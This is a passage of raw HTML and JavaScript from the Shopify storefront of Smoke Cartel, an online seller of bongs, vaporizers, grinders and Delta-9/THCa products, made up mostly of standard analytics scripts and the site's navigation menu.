          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"5208088385574152552","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":156105769043,"requestId":"f11c65c4-e3d8-40eb-8127-00eb3abd8be5-1768619472","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: wicked-sense","collectionName":"wicked-sense","collectionId":156105769043,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-collection wicked-sense 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
